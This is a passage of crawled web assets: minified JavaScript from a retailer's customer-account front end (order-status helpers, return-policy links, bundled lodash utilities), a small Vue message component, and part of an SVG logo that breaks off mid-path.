0:_.transactions,t=(v=e.value)==null?void 0:v.deliveries,a=t&&t.length?t:r;if(!Array.isArray(a))return[];let u=[];return t&&t.length?t.map(h=>h.products).flat():r&&r.length?(a.forEach(y=>{((y==null?void 0:y.deliveries)??[]).forEach(d=>{((d==null?void 0:d.products)??[]).forEach(w=>{const p=[].concat(w||[]).concat((w==null?void 0:w.gifts)??[]).concat((w==null?void 0:w.insurances)??[]).concat((w==null?void 0:w.digitals)??[]).concat((w==null?void 0:w.services)??[]).filter(Boolean);u=u.concat(p)}),Array.isArray(d==null?void 0:d.gifts)&&(u=u.concat(d.gifts))})}),u.filter(y=>{var h,d;return(h=y==null?void 0:y.replacements)!=null&&h.length?((d=y.quantities)==null?void 0:d.dispatched_quantity)!==0:!0})):u}),i.any_product_has_image=f(()=>(i.all_products.value||[]).some(t=>{var a;return!!((a=t.info)!=null&&a.image)})),i.is_finished=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_finished)}),i.allow_chat=f(()=>!i.is_Offline_order.value&&!i.is_ticketing_order.value),i.is_full_cancelled=f(()=>{var t;const r=((t=e.value)==null?void 0:t.transactions)||[];return r.length?r.every(a=>{var u;return((u=a.status)==null?void 0:u.key)==="CANCELLED"}):!1}),i.parking_product=f(()=>(i.all_products.value||[]).find(({info:t})=>(t==null?void 0:t.type)==="PARKING")),i.has_notification=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)||[]).some(a=>{var u;return bt.includes((u=a.status)==null?void 0:u.key)})}),i.is_vpr=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_vpr)}),i.is_modifiable_delivery_slot=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_modifiable_delivery_time_slot)}),i.is_vpr_modifiable=f(()=>{var t,a,u,_;const r=(a=(t=e==null?void 0:e.value)==null?void 0:t.deliveries)==null?void 0:a.filter(v=>{var y,h;return((y=v==null?void 0:v.flags)==null?void 0:y.is_vpr)&&((h=v==null?void 0:v.flags)==null?void 0:h.is_modifiable_delivery_time_slot)});return((u=i==null?void 0:i.is_vpr)==null?void 0:u.value)&&((_=i==null?void 0:i.is_modifiable_delivery_slot)==null?void 0:_.value)&&(r==null?void 0:r.length)>0}),i.is_phone_order=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.client_channel_id)==="003"}),i.companyName=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.name)||""}),i.is_supermarket_order=f(()=>{const r=i.companyName.value;return r==="SUPERMERCADO"||r==="SUPERMERCADO-ES"||r==="HIPERCORSUPER"}),i.is_supermarket_and_hipercor_order=f(()=>{var t;const r=((t=i.companyName)==null?void 0:t.value)||"";return i.is_supermarket_order.value||r==="HIPERCOR"}),i.is_primeriti_order=f(()=>i.companyName.value==="PRIMERITI"),i.link_refunds_conditions=f(()=>{var d,E,w,p,m,T;const r=((d=o==null?void 0:o.domain_configuration)==null?void 0:d.name)||"",t=Xt.get("locale")||"es",a=((w=(E=e.value)==null?void 0:E.order_info)==null?void 0:w.origin)||"",u=((T=(m=(p=e.value)==null?void 0:p.order_info)==null?void 0:m.company)==null?void 0:T.name)||"",_=O=>{switch(O){case"conta":return a==="GPER"?"https://www.elcorteingles.pt/supermercado/ajuda/pt/devolucao-e-reembolso/devolucao-e-troca/":"https://www.elcorteingles.pt/ajuda/pt/devolucao-e-reembolso/trocas-e-devolucoes/";case"account":return"https://www.elcorteingles.com/en/info/return/";case"sfera":return"https://www.sfera.com/es/guia-compra/devoluciones/";default:return null}},v=O=>{const b="https://www.hipercor.es/supermercado/ayuda",$={es:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,en:`${b}/en/returns-and-refunds/returns-and-exchanges/`,de:`${b}/de/ruckgabe-und-erstattung/ruckgabe-und-umtausch/`,ca:`${b}/ca/devolucio-i-reemborsament/devolucio-i-canvi/`,va:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,gl:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,eu:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,pt:`${b}/pt/devolucao-e-reembolso/devolucao-e-troca/`,default:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`};return $[O]||$.default},y=(O,b)=>{const $="https://www.elcorteingles.es",R={PRIMERITI:"https://www.primeriti.es/ayuda/devoluciones#devoluciones-tab",SFERA:"https://www.sfera.com/es/guia-compra/devoluciones",LTC:"https://www.latiendaencasa.es/ayuda/es/devolucion-y-reembolso/devolucion-y-cambio/",HIPERCOR:v(b)};return R[O]?R[O]:{es:`${$}/ayuda/${b}/devolucion-y-reembolso/devolucion-y-cambio/`,en:`${$}/help/${b}/returns-and-refunds/returns-and-exchanges/`,ca:`${$}/ajuda/${b}/devolucio-i-reemborsament/devolucio-i-canvi/`,va:`${$}/ajuda/${b}/devolucio-i-reembossament/devolucio-i-canvi/`,gl:`${$}/axuda/${b}/devolucion-e-reembolso/devolucion-e-cambio/`,eu:`${$}/laguntza/${b}/salgai--eta-diru-itzulketak/itzulketa-eta-aldaketa/`,pt:"https://www.elcorteingles.pt/ajuda/pt/devolucao-e-reembolso/trocas-e-devolucoes/"}[b]||`${$}/ayuda/es/devolucion-y-reembolso/devolucion-y-cambio/`};let h=_(r);return h||(a==="GPER"&&u==="HIPERCOR"?h=v(t):h=y(u,t)),h}),i.is_order_returnable=f(()=>{const r=i.is_GPER_order.value,t=i.order_is_returnable_online.value,a=i.order_is_returnable_in_center.value;return!r&&(t||a)}),i.is_only_flat_rate_order=f(()=>i.all_products.value.every(t=>t.info.type==="FLAT_RATE")),i.is_only_digital_order=f(()=>i.all_products.value.every(t=>t.info.type==="DIGITAL")),i.is_ltc_order=f(()=>i.companyName.value==="LTC"),i}function er(){const e=oe("$vue_conf"),n=f(()=>e.flat_rate_price),s=f(()=>e.domain_configuration.home.services||[]),o=f(()=>{var t;return((t=e==null?void 0:e.user)==null?void 0:t.collectives)||[]}),c=f(()=>e.domain_configuration.name),l=f(()=>e.test_type),i=f(()=>e.testab),r=f(()=>o.value.includes(wt.TEST));return{flat_rate_price:n,home_services:s,user_collectives:o,domain_name:c,test_type:l,testab:i,is_anonymous:f(()=>!e.user),routes:f(()=>e.routes),site_has_claims:f(()=>{const t=c.value;return{cuenta:!0,conta:!0,account:!1,sfera:!1}[t]||!1}),site_has_mrca:f(()=>{const t=c.value;return{cuenta:!0,conta:!1,account:!1,sfera:!1}[t]||!1}),is_conta:f(()=>c.value==="conta"),vouchers_url:f(()=>`${e.routes.promotions}?tab=vouchers`),add_payment_method_url:f(()=>`${e.routes.payments}?new-method=true`),profile_cards:f(()=>e.domain_configuration.profile.cards||[]),has_home_services:f(()=>s.value.length>0),is_mrca_user:f(()=>o.value.includes("01055")),is_test_user:f(()=>o.value.includes("00608")),home_components:f(()=>e.domain_configuration.home.mrca_components),has_oneclick:f(()=>!1),domain:f(()=>e.domain_configuration.geo),domain_human_name:f(()=>e.domain_configuration.human_name),super_urls:f(()=>e.super_urls),available_tags_payment:f(()=>e.domain_configuration.available_tags.payments),is_app:f(()=>e.is_app),is_new_app:f(()=>e.is_new_app),salesforce_chat:f(()=>e.salesforce_chat),salesforce_chat_enabled:f(()=>{var t;return((t=e.salesforce_chat)==null?void 0:t.enabled)||!1}),chat_enabled:f(()=>e.chat_enabled||!1),captcha_site_key:f(()=>e.captcha_site_key),features:f(()=>e.features),customizations:f(()=>e.customizations),userIsTestCollective:r}}var tr=Array.isArray,rr=tr,nr=typeof W=="object"&&W&&W.Object===Object&&W,ar=nr,ir=ar,sr=typeof self=="object"&&self&&self.Object===Object&&self,or=ir||sr||Function("return this")(),be=or,ur=be,cr=ur.Symbol,we=cr,xe=we,at=Object.prototype,lr=at.hasOwnProperty,fr=at.toString,B=xe?xe.toStringTag:void 0;function _r(e){var n=lr.call(e,B),s=e[B];try{e[B]=void 0;var o=!0}catch{}var c=fr.call(e);return o&&(n?e[B]=s:delete e[B]),c}var vr=_r,dr=Object.prototype,hr=dr.toString;function gr(e){return hr.call(e)}var pr=gr,Me=we,mr=vr,yr=pr,br="[object Null]",wr="[object Undefined]",Re=Me?Me.toStringTag:void 0;function Er(e){return e==null?e===void 0?wr:br:Re&&Re in Object(e)?mr(e):yr(e)}var it=Er;function Tr(e){return e!=null&&typeof e=="object"}var Cr=Tr,Ir=it,Sr=Cr,$r="[object Symbol]";function Or(e){return typeof e=="symbol"||Sr(e)&&Ir(e)==$r}var kr=Or;function Pr(e){var n=typeof e;return e!=null&&(n=="object"||n=="function")}var st=Pr,Dr=it,xr=st,Mr="[object AsyncFunction]",Rr="[object Function]",Ar="[object GeneratorFunction]",Lr="[object Proxy]";function jr(e){if(!xr(e))return!1;var n=Dr(e);return n==Rr||n==Ar||n==Mr||n==Lr}var Nr=jr,Fr=be,Ur=Fr["__core-js_shared__"],Gr=Ur,se=Gr,Ae=function(){var e=/[^.]+$/.exec(se&&se.keys&&se.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Hr(e){return!!Ae&&Ae in e}var zr=Hr,Vr=Function.prototype,Br=Vr.toString;function qr(e){if(e!=null){try{return Br.call(e)}catch{}try{return e+""}catch{}}return""}var Kr=qr,Wr=Nr,Zr=zr,Qr=st,Yr=Kr,Jr=/[\\^$.*+?()[\]{}|]/g,Xr=/^\[object .+?Constructor\]$/,en=Function.prototype,tn=Object.prototype,rn=en.toString,nn=tn.hasOwnProperty,an=RegExp("^"+rn.call(nn).replace(Jr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function sn(e){if(!Qr(e)||Zr(e))return!1;var n=Wr(e)?an:Xr;return n.test(Yr(e))}var on=sn;function un(e,n){return e==null?void 0:e[n]}var cn=un,ln=on,fn=cn;function _n(e,n){var s=fn(e,n);return ln(s)?s:void 0}var ot=_n,vn=ot,dn=vn(Object,"create"),X=dn,Le=X;function hn(){this.__data__=Le?Le(null):{},this.size=0}var gn=hn;function pn(e){var n=this.has(e)&&delete this.__data__[e];return this.size-=n?1:0,n}var mn=pn,yn=X,bn="__lodash_hash_undefined__",wn=Object.prototype,En=wn.hasOwnProperty;function Tn(e){var n=this.__data__;if(yn){var s=n[e];return s===bn?void 0:s}return En.call(n,e)?n[e]:void 0}var Cn=Tn,In=X,Sn=Object.prototype,$n=Sn.hasOwnProperty;function On(e){var n=this.__data__;return In?n[e]!==void 0:$n.call(n,e)}var kn=On,Pn=X,Dn="__lodash_hash_undefined__";function xn(e,n){var s=this.__data__;return this.size+=this.has(e)?0:1,s[e]=Pn&&n===void 0?Dn:n,this}var Mn=xn,Rn=gn,An=mn,Ln=Cn,jn=kn,Nn=Mn;function N(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}N.prototype.clear=Rn;N.prototype.delete=An;N.prototype.get=Ln;N.prototype.has=jn;N.prototype.set=Nn;var Fn=N;function Un(){this.__data__=[],this.size=0}var Gn=Un;function Hn(e,n){return e===n||e!==e&&n!==n}var zn=Hn,Vn=zn;function Bn(e,n){for(var s=e.length;s--;)if(Vn(e[s][0],n))return s;return-1}var ee=Bn,qn=ee,Kn=Array.prototype,Wn=Kn.splice;function Zn(e){var n=this.__data__,s=qn(n,e);if(s<0)return!1;var o=n.length-1;return s==o?n.pop():Wn.call(n,s,1),--this.size,!0}var Qn=Zn,Yn=ee;function Jn(e){var n=this.__data__,s=Yn(n,e);return s<0?void 0:n[s][1]}var Xn=Jn,ea=ee;function ta(e){return ea(this.__data__,e)>-1}var ra=ta,na=ee;function aa(e,n){var s=this.__data__,o=na(s,e);return o<0?(++this.size,s.push([e,n])):s[o][1]=n,this}var ia=aa,sa=Gn,oa=Qn,ua=Xn,ca=ra,la=ia;function F(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}F.prototype.clear=sa;F.prototype.delete=oa;F.prototype.get=ua;F.prototype.has=ca;F.prototype.set=la;var fa=F,_a=ot,va=be,da=_a(va,"Map"),ha=da,je=Fn,ga=fa,pa=ha;function ma(){this.size=0,this.__data__={hash:new je,map:new(pa||ga),string:new je}}var ya=ma;function ba(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}var wa=ba,Ea=wa;function Ta(e,n){var s=e.__data__;return Ea(n)?s[typeof n=="string"?"string":"hash"]:s.map}var te=Ta,Ca=te;function Ia(e){var n=Ca(this,e).delete(e);return this.size-=n?1:0,n}var Sa=Ia,$a=te;function Oa(e){return $a(this,e).get(e)}var ka=Oa,Pa=te;function Da(e){return Pa(this,e).has(e)}var xa=Da,Ma=te;function Ra(e,n){var s=Ma(this,e),o=s.size;return s.set(e,n),this.size+=s.size==o?0:1,this}var Aa=Ra,La=ya,ja=Sa,Na=ka,Fa=xa,Ua=Aa;function U(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}U.prototype.clear=La;U.prototype.delete=ja;U.prototype.get=Na;U.prototype.has=Fa;U.prototype.set=Ua;var Ga=U,ut=Ga,Ha="Expected a function";function Ee(e,n){if(typeof e!="function"||n!=null&&typeof n!="function")throw new TypeError(Ha);var s=function(){var o=arguments,c=n?n.apply(this,o):o[0],l=s.cache;if(l.has(c))return l.get(c);var i=e.apply(this,o);return s.cache=l.set(c,i)||l,i};return s.cache=new(Ee.Cache||ut),s}Ee.Cache=ut;var za=Ee,Va=za,Ba=500;function qa(e){var n=Va(e,function(o){return s.size===Ba&&s.clear(),o}),s=n.cache;return n}var Ka=qa,Wa=Ka,Za=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Qa=/\\(\\)?/g,Ya=Wa(function(e){var n=[];return e.charCodeAt(0)===46&&n.push(""),e.replace(Za,function(s,o,c,l){n.push(c?l.replace(Qa,"$1"):o||s)}),n}),ui=Ya;function Ja(e,n){for(var s=-1,o=e==null?0:e.length,c=Array(o);++s<o;)c[s]=n(e[s],s,e);return c}var Xa=Ja,Ne=we,ei=Xa,ti=rr,ri=kr,ni=1/0,Fe=Ne?Ne.prototype:void 0,Ue=Fe?Fe.toString:void 0;function ct(e){if(typeof e=="string")return e;if(ti(e))return ei(e,ct)+"";if(ri(e))return Ue?Ue.call(e):"";var n=e+"";return n=="0"&&1/e==-ni?"-0":n}var ci=ct;export{ci as _,er as a,oi as b,C as c,Et as d,kr as e,ui as f,fa as g,ha as h,rr as i,Ga as j,ot as k,zn as l,it as m,Cr as n,be as o,ar as p,Nr as q,st as r,Tt as s,Ct as t,si as u,Kr as v,we as w};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Message-df39dc12.js
body_size: 386
content:
import{aF as r,aM as l,v as t,D as a,H as o,I as i,y as c,E as _,Y as d,aI as m}from"./c8f45092-index.js";const y={name:"EciMessage",mixins:[l],inheritAttrs:!1,props:{maxWidth:{type:String,default:"initial"}}},g={key:0,class:"eci_message-icon"},f={key:0,class:"eci-icon _xl alert-black",style:{color:"#FFC400"}},p={key:1,class:"eci-icon _xl new-alert"},u={key:2,class:"eci-icon _xl alert-black",style:{color:"#DE350B"}},k={key:3,class:"eci-icon _xl ok",style:{color:"#36b37e"}},w={class:"eci_message-text"};function x(e,s,n,E,b,v){return t(),a("div",{class:d(e.soft_warning?"new-eci_message":"eci_message"),style:m(e.soft_warning?{}:{maxWidth:n.maxWidth})},[e.basic?o("",!0):(t(),a("span",g,[e.warning?(t(),a("i",f)):o("",!0),s[0]||(s[0]=i()),e.soft_warning?(t(),a("i",p)):o("",!0),s[1]||(s[1]=i()),e.error?(t(),a("i",u)):o("",!0),s[2]||(s[2]=i()),e.info?(t(),a("i",k)):o("",!0)])),s[3]||(s[3]=i()),c("span",w,[_(e.$slots,"default")])],6)}const M=r(y,[["render",x]]);export{M as E};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.grupoelcorteingles.es/statics/my_account/assets/stylesheets/images/my_account/logos/one_line/brand_mya_login.svg
body_size: 14441
content:
<svg width="150" height="50" viewBox="0 0 151 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.874 0.0297856C83.874 0.251588 83.9855 0.473392 83.9855 0.695195C84.097 2.13691 84.2085 3.46773 84.3199 4.90945C84.4314 6.01847 84.5429 7.23838 84.6544 8.34739C84.7658 9.45641 84.8773 10.6763 84.9888 11.7853C84.9888 12.2289 85.1003 12.6726 85.1003 13.1162C87.7757 12.6726 90.3397 14.1143 91.3429 16.5541C91.7888 15.9996 92.3462 15.556 93.0151 15.3342C95.0217 14.3361 97.5856 15.1124 98.5889 17.1086C98.5889 17.2195 98.7004 17.3304 98.7004 17.3304C99.1463 18.3285 99.4807 19.4375 99.5922 20.5466C99.7037 22.0992 99.5922 23.5409 99.5922 25.0935L99.5922 25.5371L95.579 25.5371L95.579 25.3153L95.579 21.1011C95.579 20.6575 95.4676 20.2139 95.2446 19.8811C95.0217 19.4375 94.5758 19.1048 94.0184 19.1048C93.461 19.1048 93.0151 19.4375 92.7921 19.8811C92.6807 20.2139 92.5692 20.5466 92.5692 20.8793C92.5692 22.6537 92.5692 24.539 92.5692 26.3134L92.5692 26.6461L88.779 26.6461C88.779 26.4243 88.779 26.0916 88.779 25.8698C88.6675 24.3172 88.556 22.6537 88.556 21.1011C88.556 20.6575 88.556 20.2138 88.4446 19.7702C88.2216 18.883 87.5527 18.1067 86.6609 17.8849C86.215 17.774 85.8806 17.8849 85.6576 18.3285C85.6576 18.4394 85.5462 18.5503 85.6576 18.6612C85.6576 18.883 85.6576 19.1048 85.6576 19.3266C85.7691 20.4357 85.9921 21.6556 85.9921 22.7646C86.1036 23.9845 86.1036 25.3153 86.1036 26.5352C86.1036 28.4206 85.8806 30.195 85.3232 31.9694C85.1003 32.8566 84.6544 33.7438 84.097 34.5201C83.5396 35.1855 82.7593 35.7401 81.8674 35.851C81.8674 35.851 81.8674 35.851 81.756 35.851L80.9756 35.851C80.3068 35.7401 79.7494 35.4073 79.192 34.8528C78.5232 34.1874 78.0772 33.3002 77.7428 32.413C77.4084 31.4149 77.1854 30.3059 77.074 29.1969C76.9625 28.0879 76.9625 26.9788 77.074 25.9807C77.2969 22.8755 78.1887 19.7702 79.7494 16.9977C80.1953 16.3323 80.6412 15.7778 81.0871 15.2233C81.1986 15.1124 81.1986 15.0015 81.1986 14.8906C81.0871 13.8925 81.0871 12.8944 80.9756 11.8962C80.8642 11.009 80.8642 10.2327 80.7527 9.34551C80.6412 8.5692 80.6412 7.79289 80.5297 7.01658C80.4183 6.01846 80.4183 5.02035 80.3068 3.91134C80.3068 3.35683 80.1953 2.80232 80.1953 2.24781C80.1953 1.58241 80.0838 0.806096 80.0838 0.140687C80.5297 0.140687 80.9756 0.140687 81.4215 0.140687C82.0904 0.140687 82.7593 0.140687 83.5396 0.0297856C83.7625 0.0297856 83.874 0.0297856 83.874 0.0297856ZM82.3134 25.0935C82.3134 24.4281 82.3134 23.7627 82.2019 23.0973C82.2019 22.6537 82.0904 22.321 81.8674 21.8774C81.756 21.6556 81.6445 21.6556 81.533 21.8774C81.4215 21.9883 81.4215 22.0992 81.3101 22.321C81.0871 23.2082 80.8642 24.0954 80.8642 24.9826C80.7527 26.0916 80.7527 27.3115 80.8642 28.4206C80.9756 28.8642 80.9756 29.1969 81.1986 29.6405C81.1986 29.7514 81.3101 29.8623 81.4215 29.7514C81.533 29.7514 81.6445 29.6405 81.6445 29.6405C81.756 29.4187 81.8674 29.1969 81.8674 28.9751C82.2019 27.7551 82.3134 26.4243 82.3134 25.0935ZM0.0437325 12.118C0.155209 11.6744 0.155208 11.2308 0.378161 10.7872C1.04702 8.6801 2.60769 6.90568 4.61427 6.01847C5.95199 5.35306 7.51266 5.02035 9.07333 5.13125C10.0766 5.13125 11.0799 5.35305 11.9717 5.68576C12.0832 5.68576 12.1947 5.79666 12.1947 5.90756L12.1947 10.1218L12.1947 10.2327C12.0832 10.2327 12.0832 10.2327 11.9717 10.1218C11.0799 9.67821 10.0766 9.56731 9.07333 9.56731C7.17823 9.56731 5.3946 10.7872 4.83722 12.5616C4.50279 13.5598 4.50279 14.5579 4.83722 15.556L5.06017 15.4451C5.84051 14.8906 6.8438 14.447 7.84708 14.447C8.96185 14.447 10.0766 14.8906 10.7455 15.8887C11.4143 16.665 11.7488 17.5522 11.7488 18.5503C11.7488 19.8811 10.9684 21.1011 9.74218 21.6556C9.07333 21.9883 8.40447 22.0992 7.73561 22.0992C7.2897 22.0992 6.95527 22.0992 6.39789 22.0992C6.62084 22.6537 7.06675 22.9864 7.62413 23.2082C8.40446 23.5409 9.1848 23.5409 9.96514 23.43C11.0799 23.2082 12.0832 22.8755 12.975 22.321C13.0865 22.321 13.198 22.0992 13.0865 21.9883C12.8635 20.6575 12.752 19.4375 12.752 18.1067C12.752 16.3323 13.0865 14.5579 13.6439 12.8944C14.0898 11.8962 14.7586 10.8981 15.6504 10.2327C16.2078 9.78911 16.8767 9.56731 17.657 9.56731C18.4373 9.56731 19.1062 10.0109 19.5521 10.5654C20.1095 11.2308 20.4439 12.118 20.5554 13.0053C20.7784 14.5579 20.6669 16.1105 20.221 17.6631C19.8865 19.3266 19.3292 20.8793 18.5488 22.4319C18.5488 22.5428 18.4373 22.6537 18.4373 22.6537C18.3259 22.7646 18.3259 23.0973 18.4373 23.2082L18.5488 23.3191C18.7718 23.43 18.8833 23.43 19.1062 23.43C19.998 23.43 20.8898 23.2082 21.6702 22.6537C21.6702 22.6537 21.6702 22.6537 21.7816 22.6537C21.7816 22.7646 21.7816 22.7646 21.7816 22.8755L21.7816 25.8698C21.7816 25.9807 21.7816 26.0916 21.6702 26.2025C19.998 27.3115 17.88 27.4224 16.2078 26.5352C15.8734 26.3134 15.539 26.0916 15.2045 25.8698C14.7586 26.0916 14.3127 26.4243 13.7553 26.6461C12.5291 27.2006 11.3029 27.6442 9.96514 27.7551C8.40447 27.977 6.8438 27.7551 5.50608 27.2006C3.38803 26.4243 1.93883 24.4281 1.71588 22.2101C1.6044 21.4338 1.60441 20.5466 1.82736 19.7702C1.82736 19.6593 1.82736 19.5484 1.82736 19.5484C1.1585 18.2176 0.601116 16.7759 0.266686 15.3342C0.0437334 14.1143 -0.0677439 13.1162 0.0437325 12.118ZM17.4341 15.9996C17.4341 15.7778 17.3226 15.4451 17.3226 15.1124C17.3226 14.8906 17.2111 14.6688 16.9882 14.6688C16.7652 14.6688 16.6537 14.8906 16.5422 15.1124C15.9849 16.2214 15.8734 17.5522 15.9849 18.7721C15.9849 18.883 16.0963 19.1048 16.2078 19.2157C16.2078 19.3266 16.4308 19.4375 16.5422 19.4375C16.6537 19.4375 16.6537 19.3266 16.6537 19.3266C16.7652 19.2157 16.8767 19.1048 16.8767 18.883C17.2111 17.8849 17.4341 16.8868 17.4341 15.9996ZM7.17823 19.2157C7.62413 19.2157 8.07004 18.7721 8.07004 18.3285C8.07004 17.8849 7.62413 17.4413 7.17823 17.4413C6.73232 17.4413 6.28642 17.8849 6.28642 18.3285C6.28642 18.883 6.73232 19.2157 7.17823 19.2157ZM53.9983 18.2176C54.5557 17.3304 55.559 16.7759 56.5623 16.9977C56.6738 16.9977 56.7852 16.9977 56.7852 17.1086L56.7852 20.5466C56.5623 20.5466 56.3393 20.6575 56.1164 20.6575C55.336 20.7684 54.7787 21.5447 54.7787 22.4319L54.7787 26.0916L51.5459 26.0916L51.5459 25.8698C51.5459 24.8717 51.5459 23.7627 51.5459 22.7646C51.6573 21.8774 50.9885 21.212 50.0967 21.1011L49.9852 21.1011C49.7622 21.1011 49.5393 21.1011 49.4278 21.1011C49.4278 21.3229 49.4278 21.5447 49.3163 21.7665C48.9819 22.8755 48.4245 23.8736 47.4212 24.6499C46.4179 25.5371 45.0802 25.9807 43.631 26.0916C42.5163 26.0916 41.29 25.7589 40.3982 25.2044C40.1753 25.0935 39.9523 25.0935 39.7294 25.2044C38.1687 26.2025 36.4965 26.9788 34.6014 27.4224C32.5949 27.977 30.4768 27.7551 28.5817 26.8679C27.1325 26.2025 26.0177 25.0935 25.1259 23.7627C24.2341 22.321 23.5653 20.6575 23.4538 18.883C23.1194 16.665 23.4538 14.447 24.3456 12.4507C25.5718 9.45641 28.2473 7.23838 31.4801 6.57297C33.1522 6.24027 34.8244 6.12937 36.608 6.35117C36.831 6.35117 37.1654 6.35117 37.3883 6.46207L37.3883 10.4545C37.0539 10.1218 36.7195 10.0109 36.3851 10.0109C34.9359 9.67821 33.3752 9.78911 32.0375 10.1218C30.0309 10.6763 28.4702 12.118 27.9128 14.1143C27.1325 16.4432 27.4669 19.1048 28.8047 21.212C29.585 22.4319 30.8112 23.2082 32.1489 23.43C33.1522 23.5409 34.1555 23.43 35.1588 22.9864C36.0506 22.6537 36.9424 22.0992 37.7228 21.5447C37.8342 21.4338 37.8342 21.4338 37.8342 21.3229C37.6113 20.4357 37.8342 19.4375 38.3916 18.6612C38.949 17.774 39.9523 17.2195 40.9556 17.3304C41.7359 17.3304 42.2933 17.9958 42.2933 18.7721C42.2933 19.2157 42.2933 19.7702 42.2933 20.2139C42.2933 20.6575 42.4048 20.9902 42.5163 21.4338C42.8507 22.321 43.7425 22.7646 44.5228 22.4319C44.6343 22.4319 44.8573 22.321 44.9687 22.2101C45.1917 22.0992 45.4146 21.8774 45.5261 21.6556C45.7491 21.3229 45.7491 20.9902 45.4146 20.7684C45.3032 20.6575 45.1917 20.6575 45.0802 20.6575C44.7458 20.5466 44.4114 20.4357 44.0769 20.3247C43.631 19.992 43.0736 19.4375 42.6277 18.883C42.1818 18.1067 41.9589 17.2195 42.1818 16.3323C42.4048 15.2233 43.0736 14.2252 44.0769 13.5598C45.1917 12.7835 46.7524 12.7835 47.8671 13.6707C48.6475 14.3361 49.3163 15.1124 49.6508 15.9996C49.6508 16.1105 49.8737 16.2214 49.9852 16.2214C51.3229 16.2214 52.5491 16.665 53.5524 17.5522C53.6639 17.774 53.8869 17.9958 53.9983 18.2176ZM46.5294 16.8868C46.5294 16.5541 46.3065 16.2214 45.8606 16.2214C45.5261 16.2214 45.1917 16.4432 45.1917 16.8868C45.1917 17.2195 45.4146 17.5522 45.8606 17.5522C46.3065 17.5522 46.5294 17.3304 46.5294 16.8868ZM57.9 20.5466L57.9 16.9977L59.1263 16.9977C59.3492 14.3361 59.4607 11.7853 59.6836 9.12371L63.1394 9.12371C62.9165 11.8962 62.6935 14.6688 62.4705 17.4413C62.805 17.4413 63.1394 17.4413 63.4738 17.4413C63.5853 17.4413 63.5853 17.3304 63.5853 17.3304C64.1427 16.3323 64.7001 15.3342 65.5919 14.5579C66.4837 13.6707 67.5985 13.0053 68.8247 12.7835C70.8313 12.3398 72.8379 13.5598 73.2838 15.556C73.5067 16.5541 73.2838 17.6631 72.6149 18.5503C71.946 19.5484 70.9428 20.4357 69.828 21.1011C69.3821 21.4338 68.8247 21.6556 68.2673 21.8774C68.2673 21.8774 68.1558 21.8774 68.0444 21.9883C68.4903 22.6537 69.1591 23.0973 70.0509 23.2082C70.9427 23.3191 71.946 22.9864 72.7264 22.5428C73.0608 22.321 73.3952 22.0992 73.8411 21.8774L73.8411 22.0992C73.8411 23.3191 73.8411 24.4281 73.8411 25.648C73.8411 25.8698 73.7297 25.9807 73.6182 26.0916C72.8379 26.757 71.8346 27.2006 70.8313 27.3115C67.8214 27.7551 64.8115 25.9807 63.8083 23.0973C63.6968 22.7646 63.4738 22.4319 63.3624 22.2101C63.2509 22.0992 63.0279 21.8774 62.9164 21.8774C62.6935 21.7665 62.4705 21.8774 62.3591 22.0992C62.3591 22.2101 62.3591 22.2101 62.3591 22.321L62.3591 26.6461L58.9033 26.6461L58.9033 20.8793C58.4574 20.6575 58.123 20.6575 57.9 20.5466ZM69.2706 16.7759C69.2706 16.3323 69.0477 16.1105 68.6018 16.3323C68.3788 16.4432 68.1558 16.5541 68.0444 16.7759C67.5985 17.1086 67.3755 17.6631 67.3755 18.2176C67.3755 18.5503 67.5985 18.7721 67.9329 18.6612C68.7132 18.2176 69.1591 17.5522 69.2706 16.7759ZM131.92 21.3229C132.255 21.212 132.478 21.1011 132.812 20.9902C133.927 20.4357 135.042 19.8811 136.156 19.1048C137.94 17.9958 139.612 16.8868 141.507 15.9996C142.511 15.4451 143.625 15.1124 144.74 14.8906C145.743 14.6688 146.858 14.7797 147.861 15.2233C149.199 15.7778 150.091 16.8868 150.202 18.3285C150.425 20.2139 149.98 22.2101 148.753 23.7627C147.304 25.7589 145.186 27.0897 142.734 27.4224C142.176 27.5333 141.619 27.5333 141.061 27.6442C141.061 27.5333 141.061 27.4224 141.061 27.4224L141.061 23.8736C141.061 23.7627 141.061 23.6518 141.284 23.5409C142.622 23.2082 143.848 22.5428 144.963 21.7665C145.298 21.5447 145.632 21.212 145.855 20.7684C146.189 19.992 145.743 19.1048 144.963 18.883C144.629 18.7721 144.183 18.7721 143.737 18.9939C143.179 19.3266 142.622 19.5484 142.065 19.8811C139.389 21.4338 136.825 23.0973 134.261 24.6499C132.924 25.4262 131.474 25.8698 129.914 25.7589C129.356 25.7589 128.911 25.5371 128.465 25.3153C128.353 25.3153 128.353 25.3153 128.242 25.3153C127.015 26.0916 125.678 26.6461 